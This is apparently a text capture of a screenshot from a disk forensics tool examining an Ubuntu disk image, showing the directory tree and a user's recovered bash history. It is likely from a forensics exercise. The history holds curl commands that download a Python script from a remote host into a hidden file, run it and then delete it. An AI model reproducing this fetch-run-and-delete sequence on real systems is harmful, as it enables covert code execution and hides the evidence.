 AccessData FTK Imager 3.4.0.1
File View Mode Help
Evidence Tree
ubuntu-disk1.vmdk
Partition 1 [9262MB]
NONAME [ext4]
[root]
bin
boot
dev
etc
home
prod
.cache
net_dumps
Python-3.7.3
test
.cache
data
wp_configs
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
[unallocated space]
Partition 5 [975MB]
Unpartitioned Space [basic disk]
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
Properties Hex Value Inte... Custom Conten...
File List
Name Size Type Date Modif...
.cache 4 Directory 2019-09-04...
data 4 Directory 2019-09-04...
wp_configs 4 Directory 2019-09-04...
.bashrc 4 Regular File 2019-09-02...
.bash_history 1 Regular File 2019-09-04...
.bash_history.enc 1 Regular File 2019-09-04...
.profile 1 Regular File 2019-09-02...
.viminfo 1 Regular File 2019-09-04...
message 1 Regular File 2019-09-04...
curl http://192.168.1.38/clev.py > .s.py
curl http://192.168.1.38:8080/clev.py > .s.py
curl http://192.168.1.38:8888/clev.py > .s.py
curl http://192.168.1.38:1111/clev.py > .s.py
file .s.py
python3.7 .s.py
rm .s.py
exit
ls
cat message
cd data/
ls
cat secrets.txt.enc
cd ..
ls
cd wp_configs/
ls
cat text.txt.enc
cd ..
ls
ls -la
exit
ubuntu-disk1.vmdk/Partition 1 [9262MB]/NONAME [ext4]/[root]/home/test/.bash_history
NUM